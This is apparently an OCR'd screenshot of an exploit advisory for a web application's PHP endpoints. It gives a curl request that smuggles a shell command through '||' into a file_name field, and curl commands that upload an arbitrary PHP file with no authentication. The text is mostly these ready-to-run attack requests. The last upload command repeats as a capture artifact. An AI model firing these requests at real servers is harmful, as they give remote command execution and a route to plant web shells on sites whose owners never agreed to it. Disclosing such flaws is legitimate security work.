
$ curl --cookie "[--SNIP--]" --data 
"file=http://localhost/vid.mp4&file_name=abc

|| <<COMMAND HERE>>" 
"http://$HOST/actions/file_downloader.php"

2. Unauthenticated Arbitrary File 
Upload

Below is the cURL request to upload 
arbitrary files to the webserver with 
no

authentication required.

$ curl -F "file=@pfile.php" -F 
"plupload=1" -F "name=anyname.php"

"http://$HOST/actions/beats_uploader.php"

$ curl -F "file=@pfile.php" -F 
"plupload=1" -F "name=anyname.php"
